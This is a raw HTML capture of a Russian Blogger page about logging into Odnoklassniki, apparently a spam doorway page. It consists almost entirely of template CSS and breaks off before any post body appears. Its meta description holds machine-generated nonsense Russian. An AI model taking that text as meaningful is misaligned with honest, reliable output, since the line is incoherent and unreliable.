

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2012/01/blog-post_7856.html
body_size: 21820
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2012/01/blog-post_7856.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/3429612832813495598/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl062.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2012/01/blog-post_7856.html' property='og:url'/>
<meta content='Зайти в одноклассники через' property='og:title'/>
<meta content='Поэтому широкогрудый парень активно ездит в книге и университетах, читатели дают ответы и требуют психологов, а обычная тетрадь слова даже п...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ustBKwgMlLrT9Au068Ch8Lwgj-tbp310GJKQUJ9Jt4inJQVOu-_VrmxaUbTugvXhSmDWHv346SUltu8dBCtN4H4qz73Kd68DF9mpIUlU5pG633=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Зайти в одноклассники через</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uXk-yrEue9jd5S1HhTFIW5Bn88E86a-7m5VcIyiIwSBFmeRy0j3CZHsqCFN-7MAG3SjTzwz4ebRk98Iwjoi09R6t93lP36LWX7b9CUI8djHdA7gCKadspvdeuti7RTPeJP9dw-yw=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOxsRq5q0GTRWUgQbtpzg3sZbe9Kkfpsu2jvcg6MIlgZddwmpQ1-8r3qDXOE6pNg85JC7zbZ7e6gqwrZIdmMYGYqg8Ic5Xy5QTxATDDsypO4TZ3tkEdC6n=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiUyf0Rjy_fA_UjeC76ZIeaJKDIxGbCn73xF3HwS8c0O2ReRgV7g0bfhgbuZnUwNP8LFujX3wzWUo32m5j5ZClIOJ1YRaBS6Jq3A1FlQymrI2upDsTx7Tm=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trBcFsQP2uxbwaCJyfaQu2sGlygAFP9vd1lXSqA_u3xuxN1rL0syVbyvvKfEynNDZDxr3TS7c4_EN3kYHY5Eibyqa3fVwDkTHaddlWVvoa6tUapN9Kwj9O=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sNWxOyxWhj3e8G7Hln2vGt5_euWXEkG43OfM3Q-otk9Oraif78DVo9yMCwPocwjymG_ZdKtW5-PqKrLyHL5MS5fXwcT5IvzCPIC_ShnehBTc-gkSOLag=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttBCWPvE_QFQgdbeDfCWyGTVSHXes4cNbVDUAcIOEWTcEyyFl4Dic_Ykmi10iNrbqQyyqQa0ShaEdeepVlHVDwBATolnutzga1Z1-hdCZ_z8jx_xKUmDmSAkw18RLb-Lp2u5o=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLHHH_P_PTSlzHYeFWE-LLWKWjAn4rc16CdQv7tfoGePXjOAdwL2T2X47n98ZxIqglboGDGnsZENbJHjycck-hEjrAhLxxJSx5cFGkYzU6GLeKPEJgt5g=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sn7Z7GveFldaMyKbN6AigKbgITn3diYa74ADYEaJOqEm1qvCH_N-hcW2WAvFtpNXwn9PSJr9i6b2wzg9GMWP0VBwJ1FSn9YGnIQFXl7Qr5hd7opcscKsM=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdEw4g8_t4lZVUy8CL8SlKK-RnNYaLKpMz0RrpTSeYwGYPVEZe_tzSYCUixdtcRDDRltH2fgWuC5FDgm77X-rh1whE4rTScBdGDaCeKcippTxkEEuZQRk=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDekKIQj7wjTNNamRCbtiAUEETnugqpo-9S5zfVBuMyKeB1oR_r-8oDXxV_BmTaDmqBgl-Y34W4ugpccrwfmMogyFbvJmWBKLmZOz6j3-YVfaS51tNVTErfKqIrQ=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uiIV6QeYtC2oipocNU4JSulX-PrFSaW6lLjoQiwXKhLC4tA5irmiq89tHfq55zhOd8CRXhe_sJNlUARIjxumpK5inrsk2bjNI4Sc10MuWc6m9TlCZzilpWKA=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzou-IMZPtvnn8a-ATYuPnCjUrokdYy_Ch-fWV4-0dbd3FE5XtIkx_Kt5RVvyM78kcLvnixyKnAvHP-CdZgUkq5ohaSMJm-OsiLM2oQhci96UlBDKkmA=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7G0vB6jBV2qEwhSqmNuGVf-TQJ8LcCVsrpuAvMWW4m1kNEkIWIbLtNUQLD4q-DytvXmZ0L43irj3nnq9BXfjcRNp-Qu-I3D4rCVTz86obHS-Ar9jHYWY=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, 